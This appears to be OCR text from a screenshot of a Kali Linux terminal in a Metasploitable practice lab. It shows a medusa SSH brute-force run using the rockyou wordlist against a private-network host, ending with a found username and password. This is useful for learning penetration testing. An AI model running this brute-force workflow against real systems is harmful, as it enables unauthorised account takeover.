 Select pentest@kali: ~/metasploitable
pentest@kali:~/metasploitable$ pentest@kali:~/metasploitable$ cat users2.txt
cartman
kenny
kyle
stan
pentest@kali:~/metasploitable$ ls -al /usr/share/wordlists/rockyou.txt.gz
-rw-r--r-- 1 root root 53357341 Jul 17  2019 /usr/share/wordlists/rockyou.txt.gz
pentest@kali:~/metasploitable$ gunzip /usr/share/wordlists/rockyou.txt.gz
gzip: /usr/share/wordlists/rockyou.txt: Permission denied
pentest@kali:~/metasploitable$ sudo !!
sudo gunzip /usr/share/wordlists/rockyou.txt.gz
pentest@kali:~/metasploitable$ ls -al /usr/share/wordlists/rockyou.txt
-rw-r--r-- 1 root root 139921507 Jul 17  2019 /usr/share/wordlists/rockyou.txt
pentest@kali:~/metasploitable$ wc -l $_
14344392 /usr/share/wordlists/rockyou.txt
pentest@kali:~/metasploitable$ medusa -U users2.txt -P /usr/share/wordlists/rockyou.txt -M ssh -h 192.168.56.101
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: cartman (1 of 4, 0 complete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: cartman (1 of 4, 0 complete) Password: 12345 (2 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: cartman (1 of 4, 0 complete) Password: 123456789 (3 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: cartman (1 of 4, 0 complete) Password: password (4 of 14344391 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: cartman Password: password [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: kenny (2 of 4, 1 complete) Password: 123456 (1 of 14344391 complete)
ENG
8:26 PM
2021-02-22